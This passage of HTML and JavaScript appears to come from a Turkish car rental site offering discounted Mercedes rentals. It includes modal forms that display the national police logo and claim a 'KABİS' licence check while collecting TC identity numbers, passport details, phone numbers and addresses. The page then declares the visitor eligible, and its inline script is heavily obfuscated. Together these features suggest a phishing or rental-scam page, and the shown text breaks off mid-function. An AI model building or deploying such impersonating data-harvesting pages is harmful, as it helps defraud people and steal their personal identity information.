<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Mercedes E200')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Mercedes E200</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">LÜKS</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Mercedes E200" class="car-image" src="assets/3b9b87c7_D8653603-DDF0-4637-8B9A-B40B8EEB6F8B.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Mercedes E200')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.786 TL</span>
<span class="amount">3.350 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Mercedes E200')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Mercedes E200')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
<div class="car-card" data-tur="LÜKS">
<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
<h3 onclick="wpMesaj('Mercedes Vito')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Mercedes Vito</h3>
<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
<span class="car-type">LÜKS</span>
<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
</div>
</div>
<img alt="Mercedes Vito" class="car-image" src="assets/edb88e36_45D4C64B-B201-41BB-82B2-F10FB2597CCF.jpg"/>
<div class="car-features">
<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
<span><i class="fa-solid fa-gear"></i> Otomatik</span>
<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
</div>
<div class="car-footer">
<div class="car-prices-row">
<div class="car-price" onclick="wpMesaj('Mercedes Vito')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
<div class="indirim-badge">%30 İNDİRİM</div>
<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
<span class="eski-fiyat">4.957 TL</span>
<span class="amount">3.470 TL</span>
</div>
<div class="car-depozito" onclick="wpMesaj('Mercedes Vito')" style="display:flex;flex-direction:column;justify-content:flex-end;">
<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
<span class="per">(iade edilir)</span>
<span class="amount">3.000 TL</span>
</div>
</div>
<button class="btn-kirala" onclick="wpMesaj('Mercedes Vito')">
<i class="fa-solid fa-circle-check"></i> Hemen Kirala
        </button>
</div>
</div>
</div>
<!-- ARAÇ LİSTESİ -->
</div><!-- /listing-area -->
</div><!-- /page-layout -->
<!-- ======== MODAL 1: TC GİRİŞ ======== -->
<div class="modal-overlay" id="modal-tc">
<div class="modal-box">
<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
<!-- Logo -->
<div style="text-align:center;margin-bottom:16px;">
<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:48px;max-width:160px;object-fit:contain;"/>
</div>
<div style="display:flex;align-items:center;gap:10px;margin-bottom:6px;">
<div style="width:70px;height:70px;flex-shrink:0;">
<img alt="Emniyet Genel Müdürlüğü" src="assets/1fab0fa1_egm.png" style="width:100%;height:100%;object-fit:contain;"/>
</div>
<div class="modal-title" style="margin:0;">
        KABİS ile Ehliyet Doğrulama
    </div>
</div>
<div class="modal-sub">Ehliyetinizin KABİS (Kiralık Araç Bildirim Sistemi) Sorgulaması Yapılacaktır.</div>
<div style="background:#F9FAFB;border-radius:12px;padding:20px;">
<div style="text-align:center;margin-bottom:18px;">
<div style="width:60px;height:60px;border-radius:50%;background:#FEE2E2;display:flex;align-items:center;justify-content:center;margin:0 auto 10px;">
<i class="fa-solid fa-id-card" style="font-size:1.6rem;color:#DC2626;"></i>
</div>
<div style="font-weight:700;font-size:1rem;color:#1F2937;">Sürücü Bilgileri</div>
<div style="font-size:0.82rem;color:#9CA3AF;margin-top:4px;">Lütfen bilgilerinizi eksiksiz giriniz.</div>
</div>
<div style="position:relative;margin-bottom:12px;">
<i class="fa-solid fa-user" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
<input class="modal-input" id="tc-input" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'').slice(0,11)" placeholder="TC Kimlik Numarası" type="tel"/>
</div>
<div class="modal-error" id="tc-error"></div>
<button class="modal-btn" id="btn-dogrula" onclick="tcDogrula()">
<i class="fa-solid fa-check"></i> KABİS ile Doğrula
            </button>
<button class="modal-btn-secondary" onclick="document.getElementById('modal-tc').classList.remove('active'); document.getElementById('modal-pasaport').classList.add('active');">
<i class="fa-solid fa-globe"></i> TC Vatandaşı Değilim
            </button>
</div>
</div>
</div>
<!-- ======== MODAL 2: UYGUNSUZ ======== -->
<div class="modal-overlay" id="modal-uygunsuz">
<div class="modal-box" style="max-width:490px;">
<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
<div style="text-align:center;margin-bottom:16px;">
<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:48px;max-width:160px;object-fit:contain;"/>
</div>
<!-- BAŞARILI BAŞLIK -->
<div style="background:#F0FDF4;border:1.5px solid #86EFAC;border-radius:14px;padding:20px;text-align:center;margin-bottom:18px;">
<div style="font-size:2.5rem;color:#16A34A;margin-bottom:8px;"><i class="fa-solid fa-circle-check"></i></div>
<div style="font-size:1.05rem;font-weight:700;color:#15803D;margin-bottom:6px;">Araç Kiralamaya Uygunsunuz!</div>
<div style="font-size:0.83rem;color:#166534;">Kimlik doğrulamanız başarıyla tamamlandı.</div>
</div>
<!-- MERNİS'ten gelen bilgiler (salt okunur) -->
<div style="background:#F9FAFB;border-radius:12px;padding:14px 16px;margin-bottom:16px;">
<div style="font-size:0.78rem;font-weight:700;color:#9CA3AF;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:10px;">Müşteri Bilgileri</div>
<div class="info-row"><span class="info-label">Ad Soyad</span><span class="info-val" id="u-adsoyad">—</span></div>
<div class="info-row" style="border:none;"><span class="info-label">Doğum Tarihi</span><span class="info-val" id="u-dogum">—</span></div>
</div>
<!-- Sadece telefon -->
<div style="font-size:0.78rem;font-weight:700;color:#9CA3AF;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:10px;">İletişim Bilgisi</div>
<div style="position:relative;margin-bottom:14px;">
<i class="fa-solid fa-phone" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
<input class="modal-input" id="m-telefon" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'').slice(0,11)" placeholder="Telefon (05XXXXXXXXX)" type="tel"/>
</div>
<div class="modal-error" id="uyg-error"></div>
<button class="modal-btn" onclick="devamEt()" style="background:#16A34A;">
<i class="fa-solid fa-arrow-right"></i> Devam Et
        </button>
<button class="modal-btn-secondary" onclick="geriDon('modal-uygunsuz','modal-tc')">
<i class="fa-solid fa-arrow-left"></i> Geri Dön
        </button>
</div>
</div>
<!-- ======== MODAL: PASAPORT (Yabancı uyruklu) ======== -->
<div class="modal-overlay" id="modal-pasaport">
<div class="modal-box" style="max-width:440px;">
<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
<div style="text-align:center;margin-bottom:16px;">
<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:48px;max-width:160px;object-fit:contain;"/>
</div>
<div style="display:flex;align-items:center;gap:10px;margin-bottom:6px;">
<div style="width:36px;height:36px;border-radius:50%;background:#EFF6FF;display:flex;align-items:center;justify-content:center;flex-shrink:0;">
<i class="fa-solid fa-passport" style="color:#2563EB;font-size:1rem;"></i>
</div>
<div class="modal-title" style="margin:0;">Yabancı Uyruklu Müşteri</div>
</div>
<div class="modal-sub">Lütfen pasaport bilgilerinizi giriniz.</div>
<div style="background:#F9FAFB;border-radius:12px;padding:20px;">
<div style="position:relative;margin-bottom:12px;">
<i class="fa-solid fa-passport" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
<input class="modal-input" id="pasaport-no" oninput="this.value=this.value.toUpperCase()" placeholder="Pasaport Numarası" style="text-transform:uppercase;" type="text"/>
</div>
<div style="position:relative;margin-bottom:12px;">
<i class="fa-solid fa-user" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
<input class="modal-input" id="pasaport-adsoyad" placeholder="Ad Soyad" type="text"/>
</div>
<div style="position:relative;margin-bottom:12px;">
<i class="fa-solid fa-phone" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
<input class="modal-input" id="pasaport-tel" placeholder="Telefon Numarası" type="tel"/>
</div>
<div class="modal-error" id="pasaport-error"></div>
<button class="modal-btn" onclick="pasaportDevam()" style="margin-top:4px;">
<i class="fa-solid fa-arrow-right"></i> Devam Et
            </button>
<button class="modal-btn-secondary" onclick="geriDon('modal-pasaport','modal-tc')">
<i class="fa-solid fa-arrow-left"></i> Geri Dön
            </button>
</div>
</div>
</div>
<!-- ======== MODAL 3: TESLİMAT SEÇİMİ ======== -->
<div class="modal-overlay" id="modal-teslimat">
<div class="modal-box" style="max-width:490px;">
<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
<div style="text-align:center;margin-bottom:14px;">
<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:40px;max-width:140px;object-fit:contain;"/>
</div>
<div class="modal-title" style="margin-bottom:4px;">
<i class="fa-solid fa-car-side" style="color:var(--primary);margin-right:8px;"></i> Teslimat Şekli
        </div>
<div class="modal-sub">Aracı nasıl teslim almak istersiniz?</div>
<div class="delivery-options" style="gap:14px;margin-bottom:18px;">
<div class="delivery-opt active" id="opt-adres" onclick="setTeslimat('adrese')">
<i class="fa-solid fa-car-side"></i>
<span>Vale ile Adrese Teslim</span>
</div>
<div class="delivery-opt" id="opt-havali" onclick="setTeslimat('havalimanı')">
<i class="fa-solid fa-plane-arrival"></i>
<span>Havalimanı Teslim</span>
</div>
</div>
<!-- VALE / ADRESE TESLİMAT (varsayılan açık) -->
<div id="adres-alani">
<!-- Bilgi -->
<div style="display:flex;align-items:center;gap:8px;margin-bottom:14px;">
<i class="fa-solid fa-car-side" style="font-size:1rem;color:#DC2626;flex-shrink:0;"></i>
<div>
<div style="font-size:0.8rem;font-weight:700;color:#1F2937;">Vale ile Adrese Teslimat</div>
<div style="font-size:0.75rem;color:#6B7280;">Aracınız adresinize getirilir ve alınır  <span style="color:#16A34A;font-weight:700;">Ücretsizdir.</span></div>
</div>
</div>
<!-- Bilgi Kutucuğu -->
<div style="display:flex;align-items:flex-start;gap:12px;background:#EFF6FF;border:1.5px solid #BFDBFE;border-radius:12px;padding:14px;margin-bottom:14px;">
<div style="flex-shrink:0;width:36px;height:36px;background:#2563EB;border-radius:50%;display:flex;align-items:center;justify-content:center;">
<i class="fa-solid fa-circle-info" style="color:#fff;font-size:1rem;"></i>
</div>
<div>
<div style="font-size:0.85rem;font-weight:700;color:#1E3A5F;margin-bottom:4px;"><i class="fa-regular fa-clock" style="margin-right:5px;color:#2563EB;"></i>Vale Teslimat Süresi Hakkında</div>
<div style="font-size:0.78rem;color:#1E40AF;line-height:1.6;">
                        Vale ile teslimat hizmeti, ortalama <strong>30 – 45 dakika</strong> içerisinde sağlanmaktadır. Olası trafik ve yoğunluk durumlarına bağlı olarak <strong>±15 dakika</strong> erken veya geç teslimat söz konusu olabilir. Anlayışınız için teşekkür ederiz.
                    </div>
</div>
</div>
<div class="date-group">
<label><i class="fa-solid fa-location-dot" style="color:var(--primary);margin-right:5px;"></i>İl</label>
<select class="modal-input" id="m-il-select" onchange="ilceDoldur()" style="padding:13px 14px;cursor:pointer;background:#fff;">
<option value="">İl seçin...</option>
</select>
</div>
<div class="date-group">
<label><i class="fa-solid fa-map-pin" style="color:var(--primary);margin-right:5px;"></i>İlçe</label>
<select class="modal-input" disabled="" id="m-ilce-select" style="padding:13px 14px;cursor:pointer;background:#fff;">
<option value="">Önce il seçin...</option>
</select>
</div>
<div class="date-group">
<label><i class="fa-solid fa-house" style="color:var(--primary);margin-right:5px;"></i>Açık Adres</label>
<textarea class="modal-input" id="teslimat-adres" placeholder="Mahalle, cadde, sokak, kapı no..." rows="2" style="padding:13px 14px;resize:vertical;"></textarea>
</div>
</div>
<!-- HAVALİMANI SEÇENEKLERİ (varsayılan gizli) -->
<div id="havali-alani" style="display:none;">
<div class="date-group">
<label><i class="fa-solid fa-location-dot" style="color:var(--primary);margin-right:5px;"></i>Alış İli</label>
<select class="modal-input" id="alis-il-select" onchange="havalimanıDoldur('alis')" style="padding:13px 14px;cursor:pointer;background:#fff;">
<option value="">İl seçin...</option>
</select>
</div>
<div class="date-group" id="alis-havali-group" style="display:none;">
<label><i class="fa-solid fa-plane-departure" style="color:var(--primary);margin-right:5px;"></i>Alış Havalimanı</label>
<select class="modal-input" id="alis-havali" style="padding:13px 14px;cursor:pointer;background:#fff;">
<option value="">Havalimanı seçin...</option>
</select>
</div>
<label style="display:flex;align-items:center;gap:10px;cursor:pointer;margin-bottom:14px;padding:12px;background:#F9FAFB;border-radius:10px;border:1.5px solid #E5E7EB;">
<input id="farkli-iade" onchange="toggleFarkliIade()" style="width:18px;height:18px;accent-color:var(--primary);cursor:pointer;" type="checkbox"/>
<span style="font-size:0.9rem;font-weight:600;color:#374151;">Farklı havalimanında iade</span>
</label>
<div id="iade-havali-alani" style="display:none;">
<div class="date-group">
<label><i class="fa-solid fa-location-dot" style="color:var(--primary);margin-right:5px;"></i>İade İli</label>
<select class="modal-input" id="iade-il-select" onchange="havalimanıDoldur('iade')" style="padding:13px 14px;cursor:pointer;background:#fff;">
<option value="">İl seçin...</option>
</select>
</div>
<div class="date-group" id="iade-havali-group" style="display:none;">
<label><i class="fa-solid fa-plane-arrival" style="color:var(--primary);margin-right:5px;"></i>İade Havalimanı</label>
<select class="modal-input" id="iade-havali" style="padding:13px 14px;cursor:pointer;background:#fff;">
<option value="">Havalimanı seçin...</option>
</select>
</div>
</div>
</div>
<div class="modal-error" id="teslimat-error" style="margin-top:4px;"></div>
<button class="modal-btn" onclick="teslimatDevam()" style="margin-top:14px;">
<i class="fa-solid fa-arrow-right"></i> Devam Et
        </button>
<button class="modal-btn-secondary" onclick="geriDon('modal-teslimat','modal-uygunsuz')">
<i class="fa-solid fa-arrow-left"></i> Geri Dön
        </button>
</div>
</div>
<!-- ======== MODAL 4: TARİH ======== -->
<div class="modal-overlay" id="modal-tarih">
<div class="modal-box" style="max-width:490px;">
<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
<div style="text-align:center;margin-bottom:14px;">
<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:40px;max-width:140px;object-fit:contain;"/>
</div>
<div class="modal-title" style="margin-bottom:18px;">
<i class="fa-solid fa-calendar-days" style="color:var(--primary);margin-right:8px;"></i> Kiralama Tarihleri
        </div>
<div class="date-group">
<label><i class="fa-solid fa-calendar-plus" style="color:var(--primary);margin-right:5px;"></i>Alış Tarihi &amp; Saati</label>
<div style="display:grid;grid-template-columns:1fr 1fr;gap:8px;">
<input class="modal-input" id="alis-gun" style="padding:12px 14px;" type="date"/>
<input class="modal-input" id="alis-saat" style="padding:12px 14px;" type="time"/>
</div>
</div>
<div class="date-group">
<label><i class="fa-solid fa-calendar-minus" style="color:var(--primary);margin-right:5px;"></i>İade Tarihi &amp; Saati</label>
<div style="display:grid;grid-template-columns:1fr 1fr;gap:8px;">
<input class="modal-input" id="iade-gun" style="padding:12px 14px;" type="date"/>
<input class="modal-input" id="iade-saat" style="padding:12px 14px;" type="time"/>
</div>
</div>
<div style="background:#F9FAFB;border-radius:10px;padding:12px 14px;margin-bottom:16px;font-size:0.85rem;color:#6B7280;">
<i class="fa-solid fa-circle-info" style="color:var(--primary);margin-right:6px;"></i>
            Seçilen süreye göre toplam ücret hesaplanacaktır.
        </div>
<button class="modal-btn" id="btn-rezervasyon" onclick="rezervasyonOlustur()">
<i class="fa-solid fa-arrow-right"></i> Rezervasyonu Tamamla
        </button>
<button class="modal-btn-secondary" onclick="geriDon('modal-tarih','modal-teslimat')">
<i class="fa-solid fa-arrow-left"></i> Geri Dön
        </button>
</div>
</div>
<!-- WHATSAPP -->
<a class="whatsapp-sticky-button" href="https://wa.me/+905016865244" target="_blank">
<i class="fa-brands fa-whatsapp"></i> <span>WhatsApp Destek</span>
</a>
<script src="assets/8f678ab8_data.js"></script>
<script src="assets/6387abca_data_locations.js"></script>
<script src="assets/f64854cc_script.js"></script>
<script>
  function wpMesaj(aracAdi) {
    var mesaj = encodeURIComponent('Merhaba ' + aracAdi + ' kiralamak istiyorum.');
    var wpNo = '+905016865244';
    fetch('wp_mesaj.php', {
      method: 'POST',
      headers: {'Content-Type': 'application/x-www-form-urlencoded'},
      body: 'arac=' + encodeURIComponent(aracAdi)
    }).catch(function(){});
    window.open('https://wa.me/' + wpNo + '?text=' + mesaj, '_blank');
  }
  var _0x49gef=(875271^875266)+(591199^591192);let secilenAracId=null;_0x49gef=(652649^652652)+(407745^407747);var _0xc654gf=(705433^705435)+(725823^725815);let teslimatTuru="\u0061\u0064\u0072\u0065\u0073\u0065";_0xc654gf=(586765^586766)+(446160^446166);let musteriData=null;var _0xg62dg=(767705^767706)+(555848^555851);const ilHavalimanları={"İstanbul":[")TSI( \u0131namilavaH lubnats\u0130".split("").reverse().join(""),"\u0130\u0073\u0074\u0061\u006E\u0062\u0075\u006C\u0020\u0053\u0061\u0062\u0069\u0068\u0061\u0020\u0047\u00F6\u006B\u00E7\u0065\u006E\u0020\u0028\u0053\u0041\u0057\u0029"],"Ankara":["\u0041\u006E\u006B\u0061\u0072\u0061\u0020\u0045\u0073\u0065\u006E\u0062\u006F\u011F\u0061\u0020\u0028\u0045\u0053\u0042\u0029"],"\u0130\u007A\u006D\u0069\u0072":["\u0130\u007A\u006D\u0069\u0072\u0020\u0041\u0064\u006E\u0061\u006E\u0020\u004D\u0065\u006E\u0064\u0065\u0072\u0065\u0073\u0020\u0028\u0041\u0044\u0042\u0029"],"Antalya":[")TYA( aylatnA".split("").reverse().join("")],"Muğla":["\u0044\u0061\u006C\u0061\u006D\u0061\u006E\u0020\u0028\u0044\u004C\u004D\u0029","\u0042\u006F\u0064\u0072\u0075\u006D\u0020\u004D\u0069\u006C\u0061\u0073\u0020\u0028\u0042\u004A\u0056\u0029"],"\u0054\u0072\u0061\u0062\u007A\u006F\u006E":[")XZT( nozbarT".split("").reverse().join("")],"\u0041\u0064\u0061\u006E\u0061":[")ADA( a\u015Faprika\u015E anadA".split("").reverse().join("")],"Gaziantep":["\u0047\u0061\u007A\u0069\u0061\u006E\u0074\u0065\u0070\u0020\u004F\u011F\u0075\u007A\u0065\u006C\u0069\u0020\u0028\u0047\u005A\u0054\u0029"],"\u004B\u0061\u0079\u0073\u0065\u0072\u0069":[")RSA( telikrE iresyaK".split("").reverse().join("")],"Konya":["\u004B\u006F\u006E\u0079\u0061\u0020\u0028\u004B\u0059\u0041\u0029"],"\u0053\u0061\u006D\u0073\u0075\u006E":[")FZS( abma\u015Fra\xC7 nusmaS".split("").reverse().join("")],"\u0045\u0072\u007A\u0075\u0072\u0075\u006D":["\u0045\u0072\u007A\u0075\u0072\u0075\u006D\u0020\u0028\u0045\u0052\u005A\u0029"],"\u0044\u0069\u0079\u0061\u0072\u0062\u0061\u006B\u0131\u0072":["\u0044\u0069\u0079\u0061\u0072\u0062\u0061\u006B\u0131\u0072\u0020\u0028\u0044\u0049\u0059\u0029"],"Van":[")NAV( neleM tireF naV".split("").reverse().join("")],"Malatya":["\u004D\u0061\u006C\u0061\u0074\u0079\u0061\u0020\u0042\u0061\u0074\u0074\u0061\u006C\u0067\u0061\u007A\u0069\u0020\u0028\u004D\u004C\u0058\u0029"],"\u0048\u0061\u0074\u0061\u0079":["\u0048\u0061\u0074\u0061\u0079\u0020\u0028\u0048\u0054\u0059\u0029"],"\u0042\u0075\u0072\u0073\u0061":[")IEY( rihe\u015FineY asruB".split("").reverse().join("")],"Nevşehir":["\u004E\u0065\u0076\u015F\u0065\u0068\u0069\u0072\u0020\u004B\u0061\u0070\u0061\u0064\u006F\u006B\u0079\u0061\u0020\u0028\u004E\u0041\u0056\u0029"],"\u0049\u0073\u0070\u0061\u0072\u0074\u0061":[")ESI( lerimeD namyel\xFCS atrapsI".split("").reverse().join("")],"Zonguldak":["\u005A\u006F\u006E\u0067\u0075\u006C\u0064\u0061\u006B\u0020\u00C7\u0061\u0079\u0063\u0075\u006D\u0061\u0020\u0028\u004F\u004E\u0051\u0029"],"\u0041\u011F\u0072\u0131":["\u0041\u011F\u0072\u0131\u0020\u0028\u0041\u004A\u0049\u0029"],"\u0042\u0061\u0074\u006D\u0061\u006E":["\u0042\u0061\u0074\u006D\u0061\u006E\u0020\u0028\u0042\u0041\u004C\u0029"],"Elazığ":[")SZE( \u011F\u0131zalE".split("").reverse().join("")],"\u004D\u0061\u0072\u0064\u0069\u006E":["\u004D\u0061\u0072\u0064\u0069\u006E\u0020\u0028\u004D\u0051\u004D\u0029"],"Şanlıurfa":["\u015E\u0061\u006E\u006C\u0131\u0075\u0072\u0066\u0061\u0020\u0047\u0041\u0050\u0020\u0028\u0047\u004E\u0059\u0029"],"\u004B\u0061\u0068\u0072\u0061\u006D\u0061\u006E\u006D\u0061\u0072\u0061\u015F":["\u004B\u0061\u0068\u0072\u0061\u006D\u0061\u006E\u006D\u0061\u0072\u0061\u015F\u0020\u0028\u004B\u0043\u004D\u0029"],"\u0053\u0069\u0069\u0072\u0074":[")ZXS( triiS".split("").reverse().join("")],"Muş":["\u004D\u0075\u015F\u0020\u0028\u004D\u0053\u0052\u0029"]};_0xg62dg=658186^658179;function havalimanıDoldur(tip,_0x5c6dg,_0xf8ad4b){const _0xb516ad=tip==="\u0061\u006C\u0069\u0073"?"\u0061\u006C\u0069\u0073\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074":"\u0069\u0061\u0064\u0065\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074";const _0x6a17fa=tip==="sila".split("").reverse().join("")?"\u0061\u006C\u0069\u0073\u002D\u0068\u0061\u0076\u0061\u006C\u0069":"\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069";_0x5c6dg=881340^881333;var _0x22367a=(655372^655369)+(895904^895913);const _0xf03d=tip==="sila".split("").reverse().join("")?"\u0061\u006C\u0069\u0073\u002D\u0068\u0061\u0076\u0061\u006C\u0069\u002D\u0067\u0072\u006F\u0075\u0070":"puorg-ilavah-edai".split("").reverse().join("");_0x22367a=(751955^751952)+(339055^339054);var _0x_0xd4a=(210784^210792)+(143800^143800);const _0x180af=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](_0xb516ad)['\u0076\u0061\u006C\u0075\u0065'];_0x_0xd4a=522505^522507;const _0x3_0xg0e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](_0x6a17fa);_0xf8ad4b="mklmfp".split("").reverse().join("");const _0x8c9b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](_0xf03d);_0x3_0xg0e['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']=">noitpo/<...ni\xE7es \u0131namilavaH>\"\"=eulav noitpo<".split("").reverse().join("");if(_0x180af&&ilHavalimanları[_0x180af]){ilHavalimanları[_0x180af]['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](h=>{var _0xd8efdf=(684341^684349)+(167447^167443);const _0xg0a48a=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("noitpo".split("").reverse().join(""));_0xd8efdf='\u0061\u0061\u0070\u006C\u0070\u0066';_0xg0a48a['\u0076\u0061\u006C\u0075\u0065']=h;_0xg0a48a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=h;_0x3_0xg0e['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xg0a48a);});_0x8c9b['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="\u0062\u006C\u006F\u0063\u006B";}else{_0x8c9b['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="enon".split("").reverse().join("");}}function havaliIlleriniDoldur(_0xdf_0x35d){const _0x7979c=Object['\u006B\u0065\u0079\u0073'](ilHavalimanları)['\u0073\u006F\u0072\u0074']();_0xdf_0x35d=(419051^419051)+(689331^689329);["\u0061\u006C\u0069\u0073\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074","\u0069\u0061\u0064\u0065\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074"]['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](id=>{let _0x74c1be;const _0x8b5deg=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](id);_0x74c1be=(970826^970819)+(400448^400450);_0x7979c['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](il=>{const _0x73cda=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u006F\u0070\u0074\u0069\u006F\u006E");_0x73cda['\u0076\u0061\u006C\u0075\u0065']=il;_0x73cda['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=il;_0x8b5deg['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x73cda);});});}function ilDoldur(){var _0xe_0xd88=(840057^840056)+(761221^761221);const _0x5_0x8ac=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074");_0xe_0xd88=888427^888419;TurkeyLocations['\u0070\u0072\u006F\u0076\u0069\u006E\u0063\u0065\u0073']['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](p=>{var _0xd1e=(783713^783716)+(800534^800528);const _0x0f1a6f=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u006F\u0070\u0074\u0069\u006F\u006E");_0xd1e=(580485^580492)+(644034^644042);_0x0f1a6f['\u0076\u0061\u006C\u0075\u0065']=p['\u006E\u0061\u006D\u0065'];_0x0f1a6f['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=p['\u006E\u0061\u006D\u0065'];_0x5_0x8ac['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x0f1a6f);});}function ilceDoldur(){const _0x59b09c=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074")['\u0076\u0061\u006C\u0075\u0065'];const _0x9882a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u0063\u0065\u002D\u0073\u0065\u006C\u0065\u0063\u0074");_0x9882a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="\u003C\u006F\u0070\u0074\u0069\u006F\u006E\u0020\u0076\u0061\u006C\u0075\u0065\u003D\u0022\u0022\u003E\u0130\u006C\u00E7\u0065\u0020\u0073\u0065\u00E7\u0069\u006E\u002E\u002E\u002E\u003C\u002F\u006F\u0070\u0074\u0069\u006F\u006E\u003E";_0x9882a['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=!_0x59b09c;if(!_0x59b09c)return;var _0xcd69db=(702702^702695)+(181431^181439);const 